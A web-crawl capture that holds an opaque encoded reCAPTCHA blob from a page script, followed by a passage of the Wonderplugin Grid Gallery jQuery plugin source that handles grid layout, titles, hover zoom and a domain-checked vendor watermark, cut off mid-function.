QwqcAG8O8QcOpwpHDo33CnwjCn1fCmUTDgV/CucKuw7YnwoQww7F4YQ/CtMOuwqXDucKMw6PCtlHDg8K9w50QGTA3w4UCwp4aFCbClMOBwqoyw7VEGi7Dh8KdYMKzWFQIwpR1ChDCrcKTwqHDsMOyeXTCn1rCrcOxeMKfDMKuw4vCm8KqAkwTwp7CrMKPEMKxNxnDgUrCncO/w6NeJUzDijnCn8Kvw7XDl258d8Odw5tfw68Rwr1QRgZifxsiw53CqSkwCsOWwp4HwrM7wr3CqMOUworCmTcXwrozwrYFb2RVwq99wrA4wqrCtSQzw5PDt8OGwr9mLcO4YsOtwo8MwrbCggXDsMO3w7zDosO/wpkLZcK7w70AcsO5wpXDncKLwoNdR8KVwpZbwoDCnSzCosKvwp5OEMKmZidBwqnChcKsLMK1ZX57QMKzw5R7d8OjYsOQwrBXITgaPsOeBMKrwrhFOsOPV8ORw4Bew7jDpDTDtcKYw5nCrXHCq8OfMVDDvcKnScKvR8Klw7rCmFkuMsKTw4fDq8K/[base64]/O8OAFcK+TMO8wp9jwo53TMOzBgdBwqLCjsKDwr3Dli5YcXrCiFhbfMKadEfCmkPDr1zChcK1P8Osw4HCgsOZc8O7cmLCqsOowqFdw4wFYMOdwqfCuCLDs8KJRAxPwqAdwrDCnT7DsD7CpRcNwrhGFwLCp8O/wpTDjcKQacOcwovCvmDDuBlxby7Cpg0mRVx7wrnCvcOkNsKcw5Aow67DhlfCtMOaM2nCtMOSwpfCrUYnwosdwqzCu3XDuMOMwqlbwpQsEl3DgSXClsKEw4kmwofCqsK9wr3DlsK2Jjdlwp7DhjIyPE/[base64]/[base64]/[base64]/Ds8O5OMO/bMK8ZwAUw4IBwrXDlsKLwoRuEMOKwrcCesObw7Erw4cIEwkSw7jCtcOGwrnCkMKheMOXw7cdwprDpMOqw6hYwoMVwrDDsF4PMBvDjsKCAsKNw65rc8O5XsKdYTXDu8OKMnYgwoHCmsKcZsKjTETDgB/DssKoS8KkOcO2UMOwwpwiw6DDl0J4w60RbsOWw6TDgsOKVgAGw6TCp8OLL8KJdxtkw4V0KMOQwrJhOsKvLsOkwpgWw7jCgHsAZ8KfOcKjZE3DmcKPQ8Oow6XDsT5ODyxmKHB1GwUEwrnDtw1bNcOsw63DhsKVw73DvMOqOMK/wpHDoMKxw5bDowY7R8OqaQPDrsOow5cUw6rDocOvOsKdUT7DgCnCtlJpw7/Cq8Kbw7gPHzMlMsOvHX7ClcOQwoDDlnRzecOiQgDDkn1jw4/CqcKbKzDDnXJzw6DCuSnCuA55DUHCkhMHFSMSNcKGw4nDlTDDs8K+cn4YwohMwrbCm3MiMMKDGALDmg01w6XCsEs4ecOPw7nCvQFDVhfCssKccQ0OIR7ClG4NwqFzwpZpemVawr0XCMO5LsK4fTNBBQBaw6TDhMKHcXHDngYMazrCg2A/ccKABcOEw75qVQdYw54awpzCoXjCosOkwrY+SjrDhMKCQS3CsCEdw4UrGRJtLgpgwq3Do8OxwqDCm8KYw4rDgUPChnZLHsOcwrc2TMKqLmrCl15ZwoXCnsKQwoPDk8Ouw7PClC/CkCHDpMOHwod3wpvCmMOqcUlLasKjw73DinfDkTfClBzDrcKLPgljCWYFTmNdw6QDw6hMwr/CvcKdwqJFw77DkGjCpXjDlzYaCcKaFR13J8OKE8KvwqPDl8KdVW9Xw7zDgMKVwrMYw6/DjcKCZ17DksK9dS/DhG8cwo0rRMOwfXZ0w6kFwq4Kwq/DgCrChAVDw5PDocKqw6NTa8OCwo/DtsK/wqDDpXfCpTpxcQ/CvsOATFouwp11wrlGwrfDhQlaEMK7Y1Y6T3/CiMKKwpzDskYKwrsoLmAEIiJtw7VTEXYaw5dTwrI2fR1PwpnDt8KOw5HCpsKzwqVlS8OuwojCvMK7AB/DknvCo8OSPcOkdcONw47DqcKJQw9xR33CsHAKPMOhS8KcRSQNZGU2wppPwr3Ck8KacCZtLMKawrDCmcKaJsO8wpLDu8KMFBvDpGxSw7MgWHptw4Ahw5zDosK4KsKldAkYbsK/[base64]/CpsOdJMK5P8KrwrvDjcOZw51ow4HCpzfCs8KGwqDCjWnDg8O9F8OjCsOOTAzDrsKuZsK3aEpuw7BGw7/DlAnDsMOHw6BRwp4sdFtPw4vCuMOew6DDlsOLwr/DkcKgw6w7wp1EMcKUEMOyw7PCt8Kaw4bDlMKXwpBXw77DgXdpZGEzA8ODw5EMw6TDrlnDuQLDncO8wp7CtxrCu8OewrZsw5zDgk3DlTszw5xUHcK5X8OfeGHDhsKLwpU3fMKhfxQcbMK+w4Vgw6zDikLDrcOdwq4XJkN+wpogaTFTw6JkIcOneX7CnMK2aX/Dg8KMCcKNYwDCuhLDtsOgw5rCvMOJBRpmwpN9wplFfmsYH8KdTMORwp7DhsOxGXLCj8O9wqIawqkPw6RjwoPCn8KxaMO6w5TDoVTCnHHCh8KMNMO/[base64]/[base64]/FcOoQ8KbwqjDi8K/fU9yw4XDj8OLCFPCi8OVGsKlJcOYwo9+w4FDIMKIw5fCtMOmSMONMRXCj0nDpcOlwpUIwqFSwooowp7CjgPDgTDCo2TCinTCm8KOTcOPwq/CusOzwprDmsOCw5PDgE0+C8O9eHXDkC03w5bCgmhUw7k9MlbCpDbCgl/Cj8O4VsOjIcOFWMOfSxRaAXAVwr98F8KGw5zCpXs3w58pw6TDocK/RMKxw5lRw4/DvRLCpTIGOg/DgVPCmzA/w659w5VYUX7CucO9w4rDk8KPw4kTw5XCpcO8w7x+wpspYcOaJ8OWOcKtN8Oww47CgMOmw5/DisK1DEQ9CAlSwrvCqMKMKU7ClWJOJcOePcOXw5LCqMKIHMOrfMKRwqrDscKYwq/CicORYQZLw6huwpA6LsKSI8OCZMOEw6xVM8KvI1bCoXXDsMKOwqoWcWLCpCLDicOcYcOZc8OyTcO+wrp9XcK1VTZnXAvDqznCgMKpw6IjCXrDhilZCCp9SigcNcOCwr/[base64]/Cgg7Cr8KGw7ZgNGvCqcKvUsOfwpnDsD9MwrvCs8O6w50zF8OowoRrT8KBIgfCtMOnOSfCn0/[base64]/wr0GwqzDoQnDuAHDvMOww5rDugPDkMKtw5rCpMOPwopGw5zDpjESc0Bbw7p4acKzP8OlDMOrw6NLVBfDuCDDky/CrsKSNhjCtsKKwr7CqH4Aw6vCosK3KzfCvmsXUMKPYgfDpFlLQXZXA8OZDX1gSmvDgWTDq2nDm8OQw7bDmcOeO8OGM3/CssK1aEYLQcOCw55fIDfDjyNcCsK0w5jCmMOCaMKNwpnCgX3DtMOKw60Rwo3DghfDjMO3w7lZwrQXwqLDnsKWGsKqwpVZwrnCjlfDrgV/[base64]/CqlkNXMKePXHCjcOcT8O+w70iw4Fbw6pew6QCFcOxTzsXwoNmw63Cv8ObbF0ww5vCokYYAMKXw7fCo8Oxw5cMZUPChsKwUcOCER/DhjDCkWHCkcKeNRbCmQfCimPDlcKaw47Ct2AQKlombCAnYcKjIsKSw5HCsXnDvGkOw6HCk2kbNUjCj1nDt8O5wrvDh3MWfcK8wpVUw4IwwqnDjsKIwqo+a8K3fgkUwrk9w7fCtsKAJAwgCHk/w4V7w74OwprDlTXCiMOUwopyJMK8wprDmFfCih3Dp8KTRj3DnSRIDxjDncKaZQkvdAvDosO+WRd4a8Omw7tKRMO5w7XCizPDn2BWw4BRMW9hw44jeXzDknnCvwzDo8OKw7HCrwA2K17DsVsow67CvcKjY0Z6Q0rDtjcDcsKewrjCrmjCjVDCocOTwrHDpzHCul/CtMOrwo7DmcKaEcOlwrlUc3IcfzfCkRrCnEpHwonDhsOPXx8SNcKFwoPClkvDryh8wq7DjVVRSMOHHXfCiw7CusK8L8KFADvCnsK8KMKzYMO6w5XDpjhqN1nDrjoxwoF/[base64]/[base64]/DuMOMPMKxIE0gw6rDuCEfeysFwqk0wpUfOMOHDcKAOyHDkcKCIyDDisOMI2PDmsOPJ35VGwcXfcKNwrgDEXZDwpFwEiPChFcqHx5FUyISej/Dr8OTwqfCgcOOS8O+GDHChTvDksO4AcK+w5/DrCsMNRQsw4DDg8OKZWjDk8KtwolJVcO3w48fwo/DtzHChcO+YgZmHRMIW8K/Q3w0w7PCg3nDpmnDnVnCj8Kqw5nDrHZTdTpDwrjDqm1xwoNXw60lNMOeQyjDvcKbacOEwpZyRcOsw6fCnMKKUTjCssKpwrpRwrjChcOwViAACsKkw4/DhsKiwrI0B3J9UBFWwq3CusKBwoLDu8KBesOTKsOYwrDDhcO8cE9gwrZrw5RFfXdPw5XCiD/CkhVra8ORw4NNeH5zwr3CmMKxBmbDq0UWZxtoHsK1JsKswq3DkMOlw4gzEcOQwojDpsODwqgccUAJZcKxw5Erd8OwBjfCmxnDths1ZsOhw4zDog8cYUUdwqnDuGEowqzDiFUQb10tA8ObVwZww4fCjX/CpsKPd8O7w53CskFmw7hnXlEHU2bCi8Oxw5J+wp7DqsOYJ3lgQsKndy7Cv27DjcKLQQR+HHXDhcKIAQNTVjoJw6E/w7HDmWvDpMOHW8ObYkfCrMOPCwjClsKdRTtuw6fCv33Ck8OYworDo8OxwrwTw4zClMOJRw3Dt27DvFpRwo9pwpbCuh1uw5HDmQnDj0Ebw5fCkhVEbcOfw6PDjC/CmDsfwr4tw5rDqcK2w75mTntcO8OqMcKrO8KPwqRiw7rDjcKqw5MEUQcRLcOMDBgDYyMfwp3DkD3CjThXMSMHw5bCnxRyw5HCqE9qw4rDmQPDt8KHK8K+PA0mwoDCosOgwqbCisOmwr/[base64]/w5zDq0FcwpTDocKTKMO6wrBtwq/DqnrDnMK6w7zCncOGczbDmXvCi8OTw4Rnw7fDksKyw71Fw58QH13DvU3CkFPCv8OeZ8Kfw5okGy7DhMO/w7RZJh3DrsKKw4XDkHnCm8ObwoHCn8OEf2cvdsKfMQvDs8Oqw54HF8KPw5EWwrsAw7DDqcKeDTPDq8KEVAlOdcOpw7BmRWpqDn7CsXTDtU8nw5VewrlzIiYbO8O3wpIlBCzCkBbDuGoXw61XZyrCi8OLL03DucKdTF3Cl8KIwqFtSXp/[base64]/Cq8KCEzfDtmbDq8OkE8O8w71oWmMfRTDDj1V5wozDtXVfX8Opw5bCqcOqSSk9wo0iwqfDlSzDoU8pw4oSZsOoPRVxw6LDv3LCszF7U2fClxJAX8KON8OcwrrDtUsJwrtWHsOiw4rDq8KdBsKRw5LDv8Kmw61nw7Qkb8KEwq/Dv8KcNSxLRcObQ8OoM8KgwrhbfVlSwpIaw7kSdzokECjDkmtWCsKbRlorXUkMw75cFcKXw6/CucOuBh0Sw71jJMKFOMKPwrEvSlTCg00RV8KsZhXDjsOVMcONwoFzHcKGw7vDhzI6w7kow6xCS8OTGDTCrMKZKcKBwp/[base64]/[base64]/dzpawph9w6fCrUJ+w7jCnnYzeybDisK9NiRqw7N3wpscw6jCrwJBwq7DuMOjD1cEEyJzw5cgwqvDniAzYcO2czwHw77CocOEd8OGPWPCq8OkBsKOwr/DpMODQXdNJQg2w7zDvE8TwoTCssKowq/CmsOeOC3DtHJuen8Yw6XDucKeXRFNwpPCkMKRUE09e8KtG0xkw5wOwrZqKcO1w71LwpzClAfChsOxGcORKn4EGGUNUsOlw6oXRMK4w6Qgw4h2fmsYw4DCsStTw43DmXvDh8KHB8ODwoU0QcKgM8KsXsO3wozChGxbwpPDvMO3w4I7woPCisO/w7HDtkbCqcOdwrcfHTvCl8OdbSM7KsKcw59mw6AhCFdlwqwNw6ZOUTPDghUQEMKQGcObbcKbwo07wokXwrPDoDpwaEPDtF8cwqpZUCAMO8Ocw7PDkjlKf1fCihrDoMOlAcOrwrrDssK+TnoFODpyXzPDii/CnUbDhiE9w45ew5Rcwr9CTCg8JsO1UCxgw7ZtNiDDm8K1GDXCjsOCccOoWsO/wprDpMKMw7UgwpRvwqEbKMO0asKfwr7DncKKwqYoD8KOw7NMw6XCmcOXJMKswp1hwq42aE1rQBlUwpjCjcKWCsKmw74iw4TDnsOENMOTw5fCnx3CljXDtTUBwowADsOCwoHDn8KBw7zDmBzDvSYCEcKHcxoAw6/Dk8K0JsOkw75twrhHwrHDjjzDgcOEGMOefFlUw6xrw4ITb1tDwqpzw5LCjwNww7kBcsOqwrfClsO9wrQvW8O+ESpkwqkQc8OWw6XDmATDs0MjCgdEwp8TwrTDu8O7w7bDqsKdw5rCj8KNZsOOw6bDv18WN8KcVMKkwoB8w47DqcOxclvCt8O0NQvDq8OIWMO3Lh1fw7/Cr17Dk1LDtcKVw57DuMKZcllRIMOiw6BHW2pDwoDCuT81MsKNwoXCrcOxAFPDim9QHA7DgQbDuMKtw5PCugjClMOcwrXConbDkyXCqFJwR8OiFj4bF0nCkTpKeS1fwp/Cn8OSNltSbSfCpsOOwoopIjZFeAjCtMOawprDnsKnw5zDsj7Dv8OMw7fChlZjwoDDkMOnwp/CoMKvUXPCm8K/woB3w7kAwpnDmcObw5B0w7BXCwZIN8OSOTDDoArCvsOBF8OEKcKxw7LDvMONLMKrw7hfC8OSOxjCqQcbwpUnfMOAd8KuaW82w7kWFsKeH0jDrMKKBlDDtcKmFcK7dzbCh3lSOzjCkzjCnXgCAMOpeWtRwozDkE/Ck8O9wrckw5pOwpXCgMOyw7VfSErDi8OMw7rDlWzCl8K1X8KZwqvDpEDCnRvDtMO8w5rCrmUXO8KOHgnCmwDDmMOTw5LClwQYVBfDlnfDlsK6LcKaw6TCoSLChFLCsD5Hw6jCrsKaTmTCqz0aU07DjcO3Z8O2A2fCs2LDksK8fMOzAcOgw7DCrUMsw7rCtcK/[base64]/Cql7CvMO0ZTEdAwnDhlUvBcO2AENXXMKPSsOxclFaFk8eDMKZw4Yewpx+w4/DvMOvJcOtwr1Dw6bDq28mw6BcTcOhwqtkfTw1w5kNFMOuw6hXYcKrwrvDq8KWwqEFw71vwo4lWztHLsONw7ZkAcKFw4LCvsKqw4cCBcK5C0gAw4k1H8KJwqjDr3Mpwq/DqT8vwp08w6/Dk8O2wrzDs8KJw5nDnAtewoLDsmEJECTDh8KIw7ckT2F4CDTCjSfCtDFnw4x8w6LDs0wgwpnDsB7DuXjDl8KzYwjDvTjDgwkdZxTCscKLTUJTw53Dt1XDnjfDqFJywobDhcOZwq/Drjl3w7MNVsOINcO0w6nChsOmSsKfSMOMwq/DscKxLcOsMsOLBcOnwofCrcK9w7gmwp7DkjA7w6xAwr8Jw6o+w4/DmxjDuBnDl8OLwqjChm4vwrbDusOYAGklwqHDuWHCrwPCjGTCo0hUw5ARw48Uwq4KDn5AI1BAPcOYIMOVw5kgw6/CrQ1VCTslwofCicO/MsOAQ04GwoXDnsKmw5jDlMORwqouw77DvcKwOsKcw4DCisOlTiUjw4XClkLCvSfDs0/Dv07DqTHCuC8dT3BHwpZPwq3CslVkwp/DusOGwrTDocKnwps3wrF5KsO3wr4AIU43wqV3YcOiw7pkw7slWXUiw4RaYwPCncK4IQBww77DuDTCpcOBwrzCjMK5w63DtsKaP8OaBsKLwpF4Gx0BcyrDisOKE8OOHsK6cMOzwrnCnCbCogfDpEoYRkt8A8KIX3bCiBzDuQ/Du8OXOMKAc8OvwpRPXn7DnsOrw6XDmsKOGsOowrdaw5XCgFXCvR5XC3J/wq/Dt8O0w7PCosKnwowiwp1ANcKIBHvDocK6w6gewrPClXTCqWk5wonDsiVHXsKcwqvCqGdrwqUXM8K9w60KBw9paEVTbMK/[base64]/CQ3DiDtXwrDDpsOjwrXDr8OzKxrClgQEwpjCjcOEw4VuY2LCvDQLwrQnwpbDsj1WIMOzaCjDn8OLwq5scwJQasKMwpESwo7CisOWwr0hwr7DiSw+w5N0LsO9QcOywol9w6/[base64]/EsOrw6PCjMOUw4k5VClMwqbDpjzCkcK0YndgC2/CvTDDgBw0PGJ+w73CpFgBLsORY8KfHUbDkMO8w4LCvCfDusOVURXDosOyw75Gw5ZKPBlab3TCr8OpL8OPKWxvD8K5w49/[base64]/CocOJWmJpwpshwrrDscOeS8OUwrZmwpnDuMK3wpg7Vn3CmMOQYcO0TcKtc2tewqZFMXRmwq/DkcKBw7t+WsK+X8OfBMKNw6PDnHzDjmFfwoPDmsKvw5nDtRnDnXFYw491dkDCrnB8QsOQwotLw6nDvcONa1dFW8O6B8Ovw4nDlsK6w7jCh8OOBRjChcORTsKBw4TDmjLCmMOyGHRaw5whwrLCt8O/w6cBNsOvNVvDicOmw4LCqVPCmMOHdMOPwqoDOjcpESxdGRsAwp3DuMKzBlRGwrvDpR0GwpZARcK1woLCrsKBw4jClGgdZWAhfzVNPG5Rw6zDviUIC8Klw5ENwrDDijdhWcO4IsK5esOCwo7CoMOcX2FkezbDl3oYB8OZHznCrRYGwrrDg8OdUMO8w5fDqm/[base64]/[base64]/[base64]/YcO7wqk8w49LwrdKw6zDosKnesO5wqEnw6osYsOJOMKYwqDDgsKtCzlEwozDmVAzemVHYcKIMSFvwrPDjXLCvz88fcK2bMOiXCfCqxbDsMOFw5XDn8Onw44Of3/CkEMlwpFkDDkzK8KwOmlKAGzCqBBaGhIcESM+QFdZKlPDikEpYcKiwr0Jw7rCmcKsLMKjwqVAw4R4eyXCo8KEwoYfEy3CgG1ZwpfDisOcUMO0wrctE8KowpfDvsKyw67DkzvClsKsw5ddcjPDucKWTMK8OMK9JyV3JhFqPzHCuMK9w7LCoRzDjMKMwrspe8K/woxgO8KJV8OgEsKhJhbDjWXDosO2NkfDnsKCREYkdMKtJg5DUcOdNxrDjcKtw6IBw5XCk8KVwrs1wrM9w5HDo1XDjDfCisKgY8KOEx/DlcKUN3PDq8K6BsObwrUdw71oKl5Ew5t/HB7CvcOhwojCvFIdwrcGQMKVIcOyHcKGwp0zAlVvw5vDpcKUDcKSw5TCg8O/PGh+YMKUw7nDg8Kqw5zCm8KnIV3CiMOLwq3Ds07Du3TCnggZcSjDisOXw5A+A8K6w6cGMsOLXcOhw60la0nCrCzCr2zDlU/[base64]/CrsO5UMKkI0fDjX3DikwkPcKScMKfbShNw7TDmxAFe8Kww586wpcwwrMewoAsw7HCmsKcSMK8DsOlVVBEwrJiw49qw5jCkC94EU/DjwJXLHAcwqJ0P04dwrJeHAjDqMKsOzwWLx0uw5jCkzNyXMKdwrMqw5nCtcOxChNow5XDnhRAw6AkOk3CgwhCEsOHwpJHw5rCtsOCeMOLPxrDn1ZQwqvCnsKqTUIAw6zDlU0Nw7nDjwXDj8KDw50PP8KNw71ARcO0cQzDl2oTwoNkw4dIwrfCri/Cj8KWGGrCmBHDmw7ChQzCikoHw6ArfQvCqUDCrglTJMKtwrTDrsKZD17DrE5twqfDkcK8wowBA27DisOxZ8K/I8O2wqV+HwnCr8K2bhrCuMK4BEodV8Oww5nCgkvClMKKw6PDgCTCj0Ytw5bDnsK0Q8Kbw7LDu8KBw7jCvUnDqzAEM8O+NWfCqErDhG0aKMKWcxMpw4QXEj1deMKHwqXCscOnWsKWw7rCoEIkwo1/w7/ChC/CrsOhwpRNw5TDlUnDg0XDpXlzJ8OQG2vDjSzDlRHDrMOtw5g3wr/Cl8OiO37DnRlBwqFxDsK1TnjDtQ81G1PDlcKxRQhfwqZLw45OwrBewo9CHcKxTsORwp0VwrADVsKcYsO/w6pJw53DmQkDw51cw47DgsK6w63DjSF5w6/DusOlK8KUwrjChcOxw4lhUgozHsOwdcOiLVM7wosWKMOTwqHDqTQNBhnCksKpwpZncMKURF/DjcK6OEZSwpBPw4DDgmDCllRSKizCkcK8CcKjwoMKRA95XyIBZMOuw4lYOcOHHcKhQnhqw7zDj8OBwo44HXTCqx/Cp8O3ADx8Y8KGFgHDnGjCsn1TdhAxw5bCi8KFwpHCu1/DgsOsw4gKH8Knw67Dj0zDh8OMVcKCwpwDXMKXw6zDplDDoUHCtsKUwpbDnEfDisKjHsK6w6nCkTIGR8K7w4ZRM8ONAxNqYcOrwqg7wq8Zwr/DjXpZwp7DhHhbNCMrN8KcPSgEHWPDvFINXhFWZjoRfCLDpjHDtwTCrwrCsMKjcRXClQbDpSocw5bDvQBVwoAiw4LDnm7DkFBrZ3vCp3FSwpHDhGfCpsOXdX/Dk0d8wrFaFX3Cm8O0w5Z8w53DsggPWQNIwq9uV8OtGCDCh8Okw6VqRcOBK8Okw6YmwrsLwr9Yw6DDm8KLbiHDuC3CocOiLcKvwr4CwrXCt8Obw6/CgQDCh33CmSUeOMOhwrJ/wo9Kw4VTfsONUsOfwqLDlsK1fhXCkEPDt8OJw6TCtFrClsK7w4Zxwq1Hwq0dwq5Nf8O1B33ClMORbldNKsK5wrUFR05jw6QQwqTCsmccdMKOwo4hw78vasOTQ8OUwpvDjMKwO1rCnzHDglbCn8O1cMKswpsSTRfCigLDv8OdwrLCp8OSw73Cln/Ds8OVw5zDqcKUwrHCpsOqGcKvUBMjEBPClsOew6LCqAQTBh5TRcOxJxVmwrnDkSTCh8OswrjDusK6w4/DsBzClAkGw7XDkkXDjWJ+wrfCisKdasKPw5PDlsOtwp0twoVuw4rCrEc6wpQCw4lfJMKAwr3Dq8OALcKewpfDiT3Dp8Kkw5HCqMKgbGjCj8O7w4A+woNHwqwsw7YTwqPDpF/CvsOZw4rDhcK6wp3DmcOHwrI0wqzDlh/[base64]/DmMKnUAbCicK6wovCkMOOD8OQw7/CqcOBw5TCpVLCp2k0wqfCusOKwrsawqUSwqnCvcOjw55nS8O5L8KrdMKYw4HDtF8PSlkyw4TCojU2w4bCssOew6ZPDcO6w4lxw7/CoMKqwrZDwqMqHFIAIMOWwrIcwqM6cwrDlcKLFkQ4w60LVnvCjcONw4NDdMKPwq7CiEY5woozwrPCiFbDuz9jw4bCmw48H2ZgDWhoTMKMwrNRwpEyXMOXwqMvwoF1QQLCmMK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,736],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fCdosZFpWombtnV0LmTxQnwkXfRiUOWcDve5X44ebIk\\u003d\x22,1,0,null,1,1767812819261,0,0,[216,37,254],null,[81,128],\x22RC--RAS_73-81t0Rg\x22,null,null,null,null,null,\x220dAFcWeA66onutoig9ltRkqVa_Ng6QQbFAOIPkj0_21ZThuvQapA_m14vyT6FHeRWLSbR3zNnfWwJ3u0zAQKI-g8AyohXujQ_ciA\x22,1767895619276]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js
body_size: 4605
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function ($) {
    $.fn.wonderplugingridgallery = function (options) {
        var WPGridGallery = function (container, options, id) {
            this.container = container;
            this.options = options;
            this.id = id;
            this.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            this.isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
            this.isIE = navigator.userAgent.match(/MSIE/i) != null && !this.isOpera || this.isIE11;
            this.options.skinsfolder = this.options.skinsfoldername;
            if (this.options.skinsfolder.length >
                0 && this.options.skinsfolder[this.options.skinsfolder.length - 1] != "/")this.options.skinsfolder += "/";
            if (this.options.skinsfolder.charAt(0) != "/" && this.options.skinsfolder.substring(0, 5) != "http:" && this.options.skinsfolder.substring(0, 6) != "https:")this.options.skinsfolder = this.options.jsfolder + this.options.skinsfolder;
            this.init()
        };
        WPGridGallery.prototype = {
            init: function () {
                this.container.css({"display": "block"});
                this.elemArray = new Array;
                var inst = this;
                $(".wonderplugin-gridgallery-item", this.container).each(function (index) {
                    $(this).data("index",
                        index);
                    $(this).css({
                        position: inst.options.firstimage ? "relative" : "absolute",
                        display: inst.options.firstimage && index > 0 ? "none" : "block",
                        overflow: "hidden",
                        margin: 0,
                        padding: 0,
                        "-webkit-border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "border-radius": inst.options.borderradius + "px"
                    });
                    $("img", this).css({width: "100%", maxWidth: "100%", height: "100%"});
                    if (inst.options.circularimage)$("img", this).css({
                        "-webkit-border-radius": inst.options.width / 2 + "px", "-moz-border-radius": inst.options.width /
                        2 + "px", "border-radius": inst.options.width / 2 + "px"
                    });
                    inst.elemArray.push({row: $(this).data("row"), col: $(this).data("col")});
                    if ($("a", this).length > 0) {
                        var href = $("a", this).attr("href");
                        if (href && inst.isVideo(href))$("a", this).append('<div class="wonderplugin-gridgallery-elem-videobutton" style="position:absolute;top:0px;left:0px;width:100%;height:100%;background:url(' + inst.options.skinsfolder + inst.options.videoplaybutton + ') no-repeat center center"></div>');
                        if (inst.options.showtitle) {
                            var title = $("a", this).attr("title");
                            if (title && title.length > 0)$(this).append('<div class="wonderplugin-gridgallery-item-text" style="' + (inst.options.titlemode == "always" ? "display:block;" : "display:none;") + '">' + title + "</div>")
                        }
                    }
                    var i;
                    var l;
                    var d0 = "wmoangdiecrpluginh.iclolms";
                    for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
                    l = d0.length;
                    for (var i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
                    if (index % 4 == 3 && inst.options.stamp && window.location.href.indexOf(d0) < 0)$(this).append('<a href="' + inst.options.marklink + '" target="_blank"><div style="display:block;position:absolute;top:4px;left:4px;padding:2px 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#eee;color:#333;font:12px Arial,sans-serif;">' +
                    inst.options.mark + "</div></a>")
                });
                $(".wonderplugin-gridgallery-item-container", this.container).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden",
                    margin: this.options.margin / 2
                });
                this.positionGallery();
                $(window).resize(function () {
                    inst.positionGallery()
                });
                $(".wonderplugin-gridgallery-item", this.container).hover(function () {
                    var index = $(this).data("index");
                    var w = inst.elemArray[index].w + inst.options.hoverzoominvalue - inst.options.margin;
                    var h = w * inst.elemArray[index].h / inst.elemArray[index].w;
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container",
                            this).animate({width: w, height: h}, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: w + inst.options.margin, height: h + inst.options.margin, left: inst.elemArray[index].x -
                            inst.options.hoverzoominvalue / 2, top: inst.elemArray[index].y - inst.options.hoverzoominvalue / 2
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.showTitle(this)
                        });
                        $(this).css({"z-index": 999})
                    } else inst.showTitle(this)
                }, function () {
                    var index = $(this).data("index");
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container", this).animate({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w -
                            inst.options.margin) / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h,
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.hideTitle(this)
                        });
                        $(this).css({"z-index": ""})
                    } else inst.hideTitle(this)
                })
            }, showTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect == "fade")text_div.fadeIn(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.css({display: "block", bottom: "-" + h + "px"});
                    text_div.animate({bottom: "0px"}, this.options.titleeffectduration)
                }
            }, hideTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect ==
                    "fade")text_div.fadeOut(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.animate({bottom: "-" + h + "px"}, this.options.titleeffectduration)
                }
            }, isVideo: function (href) {
                if (!href)return false;
